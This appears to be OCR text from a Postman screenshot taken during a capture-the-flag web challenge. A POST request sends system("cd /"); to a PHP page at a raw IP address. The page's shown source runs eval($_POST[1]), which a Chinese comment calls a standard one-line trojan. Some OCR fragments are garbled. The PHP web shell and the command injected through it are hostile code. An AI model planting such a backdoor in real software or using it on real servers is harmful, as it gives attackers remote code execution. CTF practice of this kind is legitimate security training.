 HTTP http://43.249.195.138:22028/ Save
POST http://43.249.195.138:22028/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1 system("cd /");
Key Value Description
our
lated
mon
and
it.
Body Cookies Headers (6) Test Results 200 OK 123 ms 905 B Save as example
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?>